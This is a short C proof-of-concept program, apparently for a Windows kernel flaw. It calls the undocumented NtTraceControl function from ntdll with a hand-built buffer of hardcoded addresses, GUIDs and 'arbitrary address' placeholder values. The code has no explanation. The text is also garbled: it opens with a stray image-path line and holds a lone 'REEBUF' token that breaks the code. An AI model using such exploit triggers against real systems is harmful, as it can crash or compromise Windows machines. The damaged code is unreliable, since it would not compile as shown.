 int main()
{
typedef NTSTATUS(WINAPI* _NtTraceControl)(DWORD, PVOID, DWORD, PVOID, DWORD, PDWORD);
_NtTraceControl NtTraceControl = (_NtTraceControl)GetProcAddress(GetModuleHandleA("ntdll"), "NtTraceControl");
DWORD InBuffer[0x100] = { 0 };
DWORD dwInputBufferLength = 0x60;
DWORD OutBuffer[0x100] = { 0 };
DWORD dwOutputBufferLength = 0x48;
DWORD dwReturnLength = 0;
DWORD UmGuid[4] = { 0x60d201f4 , 0x4792741e, 0x3f67b3b5 ,0x3b5bc2c6 };
InBuffer[0] = 0x06;
InBuffer[1] = dwInputBufferLength;
InBuffer[3] = 0x2; // not 0 or 1, offset 0C
InBuffer[4] = 0xc;
InBuffer[5] = 0x71d92750;
InBuffer[6] = 0xCCCCCCCC; // arbitrary low address
InBuffer[7] = 0xCCCCCCCC; // arbitrary high address
InBuffer[9] = 0x0071d448;
memcpy(&InBuffer[10], UmGuid, sizeof(GUID));
InBuffer[15] = 0x0071d460;
InBuffer[16] = 0x0c;
InBuffer[17] = 0x71d96bc0;
InBuffer[19] = 0x0;
InBuffer[20] = 0x0071d478;
InBuffer[21] = 0x12;
REEBUF
NTSTATUS ntStatus = NtTraceControl(0x11, InBuffer, dwInputBufferLength, OutBuffer, dwOutputBufferLength, &dwReturnLength);
return 0;
}